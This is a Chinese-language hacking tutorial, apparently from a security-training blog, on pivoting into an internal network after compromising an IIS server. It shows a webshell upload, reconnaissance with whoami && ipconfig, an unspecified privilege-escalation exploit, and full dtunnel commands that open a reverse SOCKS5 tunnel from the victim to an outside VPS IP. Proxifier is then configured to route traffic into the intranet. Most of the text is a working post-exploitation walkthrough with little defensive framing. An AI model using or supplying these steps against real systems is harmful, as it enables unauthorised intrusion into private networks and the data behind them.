首先呢,搭建好iis的环境,我使用的是2008搭建的,iis版本为iis7.0
然后传了一个大马,界面如下
![图片[1]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114027188.png)
使用命令whoami && ipconfig,得知服务器ip是个内网ip172.20.10.13且权限是个iis下的最低权限
![图片[2]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114028522.png)
那么首先提权,使用exp秒提,过程不写了
提权后的权限为whoami
![图片[3]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114028331.png)
然后上传代理软件狗洞
![图片[4]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114028298.png)
只需要上传这个dtunnel.exe到shell上
然后使用方法如下
自己的VPS执行监听转发任务
dtunnel_s.exe ssl=false
被黑的机器执行的命令
dtunnel.exe -reg kk -remote 1.1.1.1:8000 -local socks5 -ssl=false -buster 1.1.1.1:8018
自己本机执行的命令
dtunnel.exe -link kk -remote 1.1.1.1:8000 -ssl=false -buster 1.1.1.1:8018 -local :8088
然后用proxifier工具设置代理,就可以访问内网
本机socks5代理设置为127.0.0.1:8088
Proxifier那么首先在自己的vps上执行dtunnel_s.exe ssl=false
![图片[5]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114026676.png)
然后在shell上执行dtunnel.exe -reg kk -remote 117.51.154.244:8000 -local socks5 -ssl=false -buster 117.51.154.244:8018
这里我在虚拟机内上执行演示,太卡了~~~
![图片[6]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114028467.png)
自己外网机器上执行dtunnel.exe -link kk -remote 117.51.154.244:8000 -ssl=false -buster 117.51.154.244:8018 -local :8088
![图片[7]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114027685.png)
成功建立会话,这个时候使用Proxifier来代理socks5
使用方法如下:
1.打开软件点击配置文件选择代理服务器
![图片[8]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114028239.png)
2.添加一个代理 如下图
![图片[9]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114027478.png)
配置完成点击确定,然后访问内网的ip地址
![图片[10]-dtunnel + Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208114028785.png)
成功代理流量进服务器
如果前面无法进行通信,记得将服务器的安全组设置打开或者服务器内将8000、8018端口开启出站入站规则
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END


















暂无评论内容